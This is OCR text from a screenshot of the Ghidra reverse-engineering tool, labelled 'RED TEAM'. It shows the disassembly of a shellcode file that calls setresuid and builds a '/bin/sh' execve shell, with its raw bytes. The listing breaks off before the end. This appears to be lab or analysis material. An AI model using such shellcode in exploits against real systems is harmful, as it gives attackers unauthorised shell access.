 Applications Places System
Mon Oct 9, 00:56
CodeBrowser: asd:/shellcode.out2
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
shellcode.out
ram
Program Tree
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
shellcode.out
generic_clib_64
Filter:
Listing: shellcode.out2
*shellcode.out *shellcode.out2
//
assume DF = 0x0 (Default)
00000000 6a 6b PUSH 0x6b
00000002 58 POP RAX
00000003 0f 05 SYSCALL
00000005 89 c7 MOV EDI,EAX
00000007 89 c2 MOV EDX,EAX
00000009 89 c6 MOV ESI,EAX
0000000b 6a 75 PUSH 0x75
0000000d 58 POP RAX
0000000e 0f 05 SYSCALL
00000010 6a 68 PUSH 0x68
00000012 48 b8 2f MOV RAX,0x732f2f2f6e69622f
62 69 6e
2f 2f 2f 73
0000001c 50 PUSH RAX
0000001d 48 89 e7 MOV RDI,RSP
00000020 68 72 69 PUSH 0x1016972
01 01
00000025 81 34 24 XOR dword ptr [RSP],0x1010101
01 01 01 01
0000002c 31 f6 XOR ESI,ESI
0000002e 56 PUSH RSI
0000002f 6a 08 PUSH 0x8
00000031 5e POP RSI
00000032 48 01 e6 ADD RSI,RSP
Console - Scripting
0000003b
RED TEAM